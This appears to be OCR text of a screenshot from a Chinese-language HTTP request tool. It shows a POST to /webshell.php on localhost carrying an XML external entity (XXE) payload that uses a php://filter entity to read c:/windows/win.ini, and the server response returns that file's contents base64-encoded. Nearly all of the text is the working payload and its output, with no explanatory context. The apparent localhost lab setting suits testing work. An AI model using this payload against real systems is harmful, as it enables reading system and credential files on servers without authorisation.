 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求 Responses 124bytes / 2ms 美化 渲染 详情
1 POST /webshell.php HTTP/1.1
2 Host: localhost
3 Upgrade-Insecure-Requests: 1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Encoding: gzip, deflate
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/
537.36 uacq
7 Content-Type: application/x-www-form-urlencoded
8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
q=0.3,en;q=0.2
9 Content-Length auto : 3
10
11 <?xml version = "1.0"?>
12 <!DOCTYPE ANY [
13 <!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/
resource=c:/windows/win.ini">
14 ]>
15 <x>&xxe;</x>
1 HTTP/1.1 200 OK
2 Date: Sun, 17 Mar 2024 08:22:04 GMT
3 Server: Apache/2.4.39 (Win64) mod_fcgid/
2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.4.3
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 124
7
8 OyBmb3IgMTYtYml0IGFwcCBzdXBwb3J0DQpbZm9udHNdDQpbZXh0ZW5
zaW9uc10NClttY2kgZXh0ZW5zaW9uc10NCltmaWxlc10NCltNYWlsXQ
0KTUFQST0xDQo=
远端地址:127.0.0.1:80; 响应时间:2
ms; 总耗时:3ms; URL:http://localh